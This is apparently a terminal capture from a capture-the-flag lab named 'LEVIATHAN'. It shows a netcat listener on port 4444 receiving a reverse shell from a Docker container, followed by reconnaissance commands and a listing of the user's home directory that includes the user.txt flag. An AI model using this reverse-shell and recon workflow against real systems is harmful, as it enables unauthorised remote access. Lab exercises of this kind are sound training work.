 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/LEVIATHAN$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 45876
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
leviathan@e27cbd55ae81:/app$ id; hostname; uname -a; pwd
id; hostname; uname -a; pwd
uid=1000(leviathan) gid=1000(leviathan) groups=1000(leviathan)
e27cbd55ae81
Linux e27cbd55ae81 7.2.15+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 7.2.15-1kali1 (2026-11-03) x
86_64 GNU/Linux
/app
leviathan@e27cbd55ae81:/app$ ls -la /home/leviathan; cat /home/leviathan/user.txt
<s -la /home/leviathan; cat /home/leviathan/user.txt
total 24
drwxr-xr-x 1 leviathan leviathan 4096 Apr 15  2026 .
drwxr-xr-x 1 root      root      4096 Apr 15  2026 ..
-rw-r--r-- 1 leviathan leviathan  220 Mar 27  2022 .bash_logout
-rw-r--r-- 1 leviathan leviathan 3526 Mar 27  2022 .bashrc
-rw-r--r-- 1 leviathan leviathan  807 Mar 27  2022 .profile
-r-------- 1 leviathan leviathan   35 Apr 15  2026 user.txt
leviathan@e27cbd55ae81:/app$